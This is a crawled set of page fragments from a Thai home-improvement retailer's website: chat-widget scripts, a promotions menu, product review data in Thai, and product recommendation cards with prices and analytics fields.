		dragChatBox();

		var iframe = document.getElementById("mkpchat_main");
		var elmnt = iframe.contentWindow.document.getElementsByTagName('main');
		$(elmnt).css('height', '700px');
		/* $('.mkpchat-icon').popup({
			popup: $('#mkpChat_tool'),
			position: 'top left',
			hoverable: true,
			inline: true,
			delay: {
				show: 200,
				hide: 500
			}
		}); */

		// Register Homecard Floating
		if ($('#banner_floating').length > 0) {
			$('#mkpchat').css('bottom', '180px');
			$('#banner_floating .banner-close').click(function() {
				$('#mkpchat').css('bottom', '20px');
			});
		}
	}

	function dragChatBox(){
		var divOverlay = document.getElementById ("mkpchat");
		var isDown = false;
		divOverlay.addEventListener('mousedown', function(e) {
			isDown = true;
		}, true);

		document.addEventListener('mouseup', function(e) {
			isDown = false;
		}, true);

		document.addEventListener('mousemove', function(event) {
			var spaceW = 140;
			var spaceH = 40;
			if (isDown) {
				if ($('#banner_floating').length > 0) {
					spaceH = 145;
				}
				event.preventDefault();
				var deltaX = event.movementX;
				var deltaY = event.movementY;
				var rect = divOverlay.getBoundingClientRect();
				var rect_x_all = rect.x + deltaX;
				var rect_y_all = rect.y + deltaY;
				var scRight = document.body.clientWidth - spaceW;
				var scBottom = document.body.clientHeight - spaceH;
				if(rect_x_all < 0) rect_x_all = 0;
				if(rect_x_all > scRight) rect_x_all = scRight;
				if(rect_y_all < 0) rect_y_all = 0;
				if(rect_y_all > scBottom) rect_y_all = scBottom;
				divOverlay.style.left = rect_x_all + 'px';
				divOverlay.style.top = rect_y_all + 'px';
			}
		}, true);
	}

	function mkpChatRedoPosition() {
		var divOverlay = document.getElementById ("mkpchat");
		divOverlay.style.left = 'unset';
		divOverlay.style.top = 'unset';
	}

	function openMkpChat() {
		//if ($('#mkpchat_main').attr('src') == '') $('#mkpchat_main').attr('src', contextPath + '/chat/index.jsp');
		$('#mkpchat').hide();
		$('#mkpchat_main').fadeIn();
		let pathname = window.location.pathname;
		if (pathname.indexOf('/p/') != -1) {
			setTimeout(function(){
				var iframe = document.getElementById("mkpchat_main");
				var elmnt = iframe.contentWindow.initChatCustomer(pdpChatkey);
			}, 200);
		} else if (pathname.indexOf('/shop/') != -1) {
			setTimeout(function(){
				var iframe = document.getElementById("mkpchat_main");
				var shopChatKey = document.getElementById("shopChatKey").value;
				var elmnt = iframe.contentWindow.initChatCustomer(shopChatKey);
			}, 200);
		}
	}
	function hideMkpChat() {
		$('#mkpchat').fadeIn();
		$('#mkpchat_main').fadeOut();
	}

	function initChatCustomer(activeChatClientId){
		openMkpChat();
		setTimeout(function(){
			var iframe = document.getElementById("mkpchat_main");
			var elmnt = iframe.contentWindow.initChatCustomer(activeChatClientId);
		}, 800);
	}
</script>

<script type='text/javascript' src='https://c.la12s-core1.sfdc-mchho0.salesforceliveagent.com/content/g/js/63.0/deployment.js'></script>
<script type='text/javascript'>
liveagent.init('https://d.la12s-core1.sfdc-mchho0.salesforceliveagent.com/chat', '5720k00000000JC', '00D0k0000000dWE');
</script></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/ajax-layout/menu.jsp?m=menu-promotions
body_size: 1250
content:
<div class="main-mega-menu promotions-mega-menu">
								<nav class="nav">
									<div class="header-menu-promotions-container">
										<div class="promotions-menu">
											<div class="promotions-header-text">รวมโปรฯเด็ด</div>
											<a href="https://www.homepro.co.th/promotions">
												<div class="promotions-list">
													<div class="promotion-choice">ออนไลน์ลดราคาทั้งหมด</div>
													<div class="promotion-count">(58)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-daily">
												<div class="promotions-list">
													<div class="promotion-choice">โปรฯคุ้มลดทุกวัน</div>
													<div class="promotion-count">(46)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-monthly">
												<div class="promotions-list">
													<div class="promotion-choice">โปรฯเด็ดประจำเดือน</div>
													<div class="promotion-count">(9)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-brand">
												<div class="promotions-list">
													<div class="promotion-choice">แบรนด์ชั้นนำ</div>
													<div class="promotion-count">(5)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-bank">
												<div class="promotions-list">
													<div class="promotion-choice">บัตรเครดิตและพันธมิตร</div>
													<div class="promotion-count">(11)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-store">
												<div class="promotions-list">
													<div class="promotion-choice">โปรโมชั่นในสาขา</div>
													<div class="promotion-count">(0)</div>
												</div>
											</a>
									</div>

										<div class="promotions-suggest">
											<div class="promotions-header-text">โปรแนะนำ</div>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-02&id2=6754447&id3=02" data-name="Ontop" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260115/4L_4000_th1701.png);" data-l1="Ontop" data-name="Ontop" data-value="6757940" ga-index="1">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6757940" value="Ontop"/>
														<input type="hidden" class="gtmImage-6757940" value="https://static.homepro.co.th/whatsale/20260115/4L_4000_th1701.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-02&id2=6603194&id3=" data-name="0%" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251217/20260101_installment0percent_800x600_th.png);" data-l1="0%" data-name="0%" data-value="6604625" ga-index="2">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6604625" value="0%"/>
														<input type="hidden" class="gtmImage-6604625" value="https://static.homepro.co.th/whatsale/20251217/20260101_installment0percent_800x600_th.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/PRO2" data-name="Bank Partner" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251230/4L_partner_1_th_Jan26.png);" data-l1="Bank Partner" data-name="Bank Partner" data-value="6612542" ga-index="3">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6612542" value="Bank Partner"/>
														<input type="hidden" class="gtmImage-6612542" value="https://static.homepro.co.th/whatsale/20251230/4L_partner_1_th_Jan26.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/storagejan2026" data-name="storagejan2026" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260108/AW_800x600 TH.jpg);" data-l1="storagejan2026" data-name="storagejan2026" data-value="6717994" ga-index="4">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6717994" value="storagejan2026"/>
														<input type="hidden" class="gtmImage-6717994" value="https://static.homepro.co.th/whatsale/20260108/AW_800x600 TH.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/brand/GLADE" data-name="GLADE" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251230/Homepro_Glade-Kitty_Online-banner_800x600_TH.jpg);" data-l1="GLADE" data-name="GLADE" data-value="6697617" ga-index="5">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6697617" value="GLADE"/>
														<input type="hidden" class="gtmImage-6697617" value="https://static.homepro.co.th/whatsale/20251230/Homepro_Glade-Kitty_Online-banner_800x600_TH.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/american-showers-itempro" data-name="WIZFLO New Items" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251218/Highlight_TH_800x600_(WizFlo).jpg);" data-l1="WIZFLO New Items" data-name="WIZFLO New Items" data-value="6607933" ga-index="6">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6607933" value="WIZFLO New Items"/>
														<input type="hidden" class="gtmImage-6607933" value="https://static.homepro.co.th/whatsale/20251218/Highlight_TH_800x600_(WizFlo).jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/hotsalejan2026" data-name="hotsalejan2026" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260108/AW_800x600 TH_Hotsale Jan.26.jpg);" data-l1="hotsalejan2026" data-name="hotsalejan2026" data-value="6717993" ga-index="7">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6717993" value="hotsalejan2026"/>
														<input type="hidden" class="gtmImage-6717993" value="https://static.homepro.co.th/whatsale/20260108/AW_800x600 TH_Hotsale Jan.26.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-03&id2=6667099&id3=03" data-name="สิทธิพิเศษบัตรโฮมโปร เฟิร์สช้อยส์" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251223/20260101_Homepro_Firstchoice_Cashback_800x600_th.jpg);" data-l1="สิทธิพิเศษบัตรโฮมโปร เฟิร์สช้อยส์" data-name=" HFC Credit Card Privileges" data-value="6667650" ga-index="8">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6667650" value=" HFC Credit Card Privileges"/>
														<input type="hidden" class="gtmImage-6667650" value="https://static.homepro.co.th/whatsale/20251223/20260101_Homepro_Firstchoice_Cashback_800x600_th.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/berlinboston" data-name="BERLIN & BOSTON" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251031/Gift for Traveller_800x600_Berlin Boston-01.jpg);" data-l1="BERLIN & BOSTON" data-name="BERLIN & BOSTON" data-value="6364911" ga-index="9">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6364911" value="BERLIN & BOSTON"/>
														<input type="hidden" class="gtmImage-6364911" value="https://static.homepro.co.th/whatsale/20251031/Gift for Traveller_800x600_Berlin Boston-01.jpg"/>
													</div>
												</div>
											</a>
									</div>
									</div>
								</nav>
							</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/review/get.jsp?action=getStatistics&partnumber=1011209
body_size: -106
content:
{"reviewInfo":{"rate4":1,"rate5":7,"withDetail":2,"rate1":0,"rate2":0,"rate3":2,"withVideo":0,"withImage":1,"rateAvg":4.5,"reviewTotal":10}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/review/get.jsp?action=getReviews&partnumber=1011209&limit=6&offset=0&filter=reviewTotal
body_size: 735
content:
{"reviewData":[{"productdetail":"ส่งของไม่ครบขาดผ้า 1 ผืน โทรแจ้ง 1284 มีพนักงานโทรกลับตอนดึกเพื่อบอกครบ บอก \u201cมีรูป ให้แอดไลน์สาขา แต่รูปมองเห็นไม่ชัดว่ามีผ้ากี่ผืน\u201d แล้วจะให้ลูกค้าเสียเวลาแอดไลน์ทำไม? ไม่มีความรับผิดชอบ (คิดให้เป็น ลูกค้าไม่มีเหตุผลในการโกหกเพื่อผ้า 1 ผืน)","images":[],"name":"เพ็ญพรรณ","productscore":"3","videos":[],"reply":"โฮมโปร ออนไลน์ สวัสดีค่ะ \nทางเจ้าหน้าที่ได้ติดต่อท่านทางหมายเลขโทรศัพท์ เพื่อเรียนแจ้ง จะขอนัดหมายเข้าจัดส่งสินค้าให้กับท่าน แต่ไม่สามารถติดต่อท่านทางหมายเลขโทรศัพท์ได้ \nหากท่านต้องการให้เราดูแล กรุณาติดต่อเราได้ที่ [Call Center โทร 1284] ","productdetailchoice":[],"timestamp":"14 มิ.ย. 2025"},{"productdetail":"","images":[],"name":"ยุพิน","productscore":"5","videos":[],"reply":"","productdetailchoice":[],"timestamp":"06 ม.ค. 2024"},{"productdetail":"ได้รับถ้าไมโครไฟเบอร์อเนกประสงค์เรียบร้อยแล้ว ใช้งานเช็ดปัดฝุ่นหรือใช้กับน้ำยาเช็ดทั่วไปได้ดี ","images":["/review/1011209/2484854-1672637673886-scaled_ea136f1b-3e4c-4edc-9a36-ac25c2cd04b73017617885477218799.jpg"],"name":"d****","productscore":"5","videos":[],"reply":"","productdetailchoice":["คุณภาพของสินค้าดีมาก","ความคุ้มค่าของสินค้าดีมาก"],"timestamp":"02 ม.ค. 2023"},{"productdetail":"","images":[],"name":"ณัฐนันท์","productscore":"5","videos":[],"reply":"","productdetailchoice":[],"timestamp":"18 ต.ค. 2022"},{"productdetail":"","images":[],"name":"อัญศิราพร","productscore":"5","videos":[],"reply":"","productdetailchoice":["คุณภาพของสินค้าดีมาก","ความคุ้มค่าของสินค้าดีมาก"],"timestamp":"07 ต.ค. 2022"},{"productdetail":"","images":[],"name":"พิมษวดี","productscore":"4","videos":[],"reply":"","productdetailchoice":[],"timestamp":"11 ก.ค. 2022"}]}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/mkp/user/product/recommend.jsp
body_size: 5977
content:
<div class="swiper-slide">
								<div class="product-plp-card " id="product-1112536" data-value="1112536" data-menu="other_you_may_liked" ga-index="1">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1112536" value="1" />
		<input type="hidden" id="gtmName-1112536" value="ไฟหัวเสา LM6001 LIGHT MOS อะลูมิเนียม/แก้ว คลาสสิก สีดำ"/>
		<input type="hidden" id="gtmNameEN-1112536" value="POST MOUNTED LAMP LIGHT MOS LM6001 ALUMINIUM/GLASS CLASSIC BLACK"/>
		<input type="hidden" id="gtmPrice-1112536" value="809.0"/>
		<input type="hidden" id="gtmNetPrice-1112536" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1112536" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1112536" value="949.0"/>
		<input type="hidden" id="gtmCategory1-1112536" value="Lamps & Light Bulbs"/>
		<input type="hidden" id="gtmCategory2-1112536" value="Outdoor Lamps"/>
		<input type="hidden" id="gtmCategory3-1112536" value="Pole Lamps"/>
		<input type="hidden" id="gtmCategoryAll-1112536" value="Lamps & Light Bulbs/Outdoor Lamps/Pole Lamps"/>
		<input type="hidden" id="gtmBrand-1112536" value="LIGHT MOS"/>
		<input type="hidden" id="gtmAvailability-1112536" value="14.0" />
		<input type="hidden" id="gtmIsNetPrice-1112536" value="false"/>
		<input type="hidden" id="gtmMchId-1112536" value="LT030402"/>
		<input type="hidden" class="gtmIndex-1112536" value="1"/>
		<input type="hidden" class="gtmNameEN-1112536" value="POST MOUNTED LAMP LIGHT MOS LM6001 ALUMINIUM/GLASS CLASSIC BLACK"/>
		<input type="hidden" class="gtmPartnerName-1112536" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1112536" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1112536">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/125/1112536/447x447/10072021_1112536$Imagec1.jpg')" title="ไฟหัวเสา LM6001 LIGHT MOS อะลูมิเนียม/แก้ว คลาสสิก สีดำ" alt="ไฟหัวเสา LM6001 LIGHT MOS อะลูมิเนียม/แก้ว คลาสสิก สีดำ"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/LT/ค่ากันน้ำกันฝุ่นIP$65.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1112536" onclick="productListaddToCartDelivery('M2ZkZDVkY2Q3M2UzNGEzZTIwNDk5YjhhOGEwYWJiYzYzOGE3M2JhMjk0YTI0ZDA5MDI1MTIzMzJlNzQyOGYzNQ==', '1112536', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">LIGHT MOS</div>
			<div class="item-title">ไฟหัวเสา LM6001 LIGHT MOS อะลูมิเนียม/แก้ว คลาสสิก...</div>
			<div class="sku">SKU:1112536</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">809</div>
						<div class="original-price">
							฿ 949<span>-14%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1112536" onclick="pcompareBtnClick(1112536)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-218521" data-value="218521" data-menu="other_you_may_liked" ga-index="2">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-218521" value="2" />
		<input type="hidden" id="gtmName-218521" value="ลูกบิดทั่วไป หัวกลม HAFELE 489.10.400 สีสเตนเลส"/>
		<input type="hidden" id="gtmNameEN-218521" value="KEYED ENTRY DOOR KNOB HAFELE 489.10.400 BALL HEAD STAINLESS STEEL"/>
		<input type="hidden" id="gtmPrice-218521" value="589.0"/>
		<input type="hidden" id="gtmNetPrice-218521" value="0.0"/>
		<input type="hidden" id="gtmDiscount-218521" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-218521" value="870.0"/>
		<input type="hidden" id="gtmCategory1-218521" value="Doors & Windows"/>
		<input type="hidden" id="gtmCategory2-218521" value="Door Hardware"/>
		<input type="hidden" id="gtmCategory3-218521" value="Door Knobs"/>
		<input type="hidden" id="gtmCategoryAll-218521" value="Doors & Windows/Door Hardware/Door Knobs/Entrance Knobs"/>
		<input type="hidden" id="gtmBrand-218521" value="HAFELE"/>
		<input type="hidden" id="gtmAvailability-218521" value="48.0" />
		<input type="hidden" id="gtmIsNetPrice-218521" value="false"/>
		<input type="hidden" id="gtmMchId-218521" value="DH010101"/>
		<input type="hidden" class="gtmIndex-218521" value="2"/>
		<input type="hidden" class="gtmNameEN-218521" value="KEYED ENTRY DOOR KNOB HAFELE 489.10.400 BALL HEAD STAINLESS STEEL"/>
		<input type="hidden" class="gtmPartnerName-218521" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-218521" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/218521">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/02/185/218521/447x447/11022022_218521$Imagec1.jpg')" title="ลูกบิดทั่วไป หัวกลม HAFELE 489.10.400 สีสเตนเลส" alt="ลูกบิดทั่วไป หัวกลม HAFELE 489.10.400 สีสเตนเลส"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="218521" onclick="productListaddToCartDelivery('ZTRjMTg3YmNjMjY3ZGVlZTVhMTM5NTM0OGFhZWVkYjI4ZjMxOGMwMmE3ZGRiOTNjNjVkNTU0MDNhNjM3ZTQzMw==', '218521', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">HAFELE</div>
			<div class="item-title">ลูกบิดทั่วไป หัวกลม HAFELE 489.10.400 สีสเตนเลส</div>
			<div class="sku">SKU:218521</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(1)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">589</div>
						<div class="original-price">
							฿ 870<span>-32%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_218521" onclick="pcompareBtnClick(218521)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1214216" data-value="1214216" data-menu="other_you_may_liked" ga-index="3">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1214216" value="3" />
		<input type="hidden" id="gtmName-1214216" value="ไฟฉาย LED 0.8 วัตต์ DAYLIGHT PANASONIC BF-BS60MTT-A"/>
		<input type="hidden" id="gtmNameEN-1214216" value="LED FLASHLIGHT PANASONIC BF-BS60MTT-A 0.8W DAYLIGHT"/>
		<input type="hidden" id="gtmPrice-1214216" value="339.0"/>
		<input type="hidden" id="gtmNetPrice-1214216" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1214216" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1214216" value="349.0"/>
		<input type="hidden" id="gtmCategory1-1214216" value="Electrical & Security"/>
		<input type="hidden" id="gtmCategory2-1214216" value="Flashlights"/>
		<input type="hidden" id="gtmCategory3-1214216" value="Flashlights"/>
		<input type="hidden" id="gtmCategoryAll-1214216" value="Electrical & Security/Flashlights/Flashlights"/>
		<input type="hidden" id="gtmBrand-1214216" value="PANASONIC"/>
		<input type="hidden" id="gtmAvailability-1214216" value="92.0" />
		<input type="hidden" id="gtmIsNetPrice-1214216" value="false"/>
		<input type="hidden" id="gtmMchId-1214216" value="ET050201"/>
		<input type="hidden" class="gtmIndex-1214216" value="3"/>
		<input type="hidden" class="gtmNameEN-1214216" value="LED FLASHLIGHT PANASONIC BF-BS60MTT-A 0.8W DAYLIGHT"/>
		<input type="hidden" class="gtmPartnerName-1214216" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1214216" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1214216">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/142/1214216/447x447/21072022_1214216$Imagec1.jpg')" title="ไฟฉาย LED 0.8 วัตต์ DAYLIGHT PANASONIC BF-BS60MTT-A" alt="ไฟฉาย LED 0.8 วัตต์ DAYLIGHT PANASONIC BF-BS60MTT-A"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/ET/สีหลอดไฟ$เดย์ไลท์.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1214216" onclick="productListaddToCartDelivery('ZmYwYWRiZGQzNzY3ZTRiNjk3ZWQ4ZGM5ZDkxMzM0MWI2N2NiYjhjOTFmYTQ4Yjc2ZDRjMzM1ZjU5MjVhNjc4Yg==', '1214216', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">PANASONIC</div>
			<div class="item-title">ไฟฉาย LED 0.8 วัตต์ DAYLIGHT PANASONIC BF-BS60MTT-...</div>
			<div class="sku">SKU:1214216</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(1)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">339</div>
						<div class="original-price">
							฿ 349<span>-2%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1214216" onclick="pcompareBtnClick(1214216)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1013389" data-value="1013389" data-menu="other_you_may_liked" ga-index="4">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1013389" value="4" />
		<input type="hidden" id="gtmName-1013389" value="ฟองน้ำล้างภาชนะ POLY-BRITE MAGIC NANO 7.5x3x11ซม."/>
		<input type="hidden" id="gtmNameEN-1013389" value="SPONGE POLY-BRITE MAGIC NANO 7.5X3X11CM"/>
		<input type="hidden" id="gtmPrice-1013389" value="29.0"/>
		<input type="hidden" id="gtmNetPrice-1013389" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1013389" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1013389" value="29.0"/>
		<input type="hidden" id="gtmCategory1-1013389" value="Storages & Household Products"/>
		<input type="hidden" id="gtmCategory2-1013389" value="Cleaning Tools"/>
		<input type="hidden" id="gtmCategory3-1013389" value="Sponges & Scouring Pads"/>
		<input type="hidden" id="gtmCategoryAll-1013389" value="Storages & Household Products/Cleaning Tools/Sponges & Scouring Pads"/>
		<input type="hidden" id="gtmBrand-1013389" value="POLY-BRITE"/>
		<input type="hidden" id="gtmAvailability-1013389" value="184.0" />
		<input type="hidden" id="gtmIsNetPrice-1013389" value="false"/>
		<input type="hidden" id="gtmMchId-1013389" value="HO100201"/>
		<input type="hidden" class="gtmIndex-1013389" value="4"/>
		<input type="hidden" class="gtmNameEN-1013389" value="SPONGE POLY-BRITE MAGIC NANO 7.5X3X11CM"/>
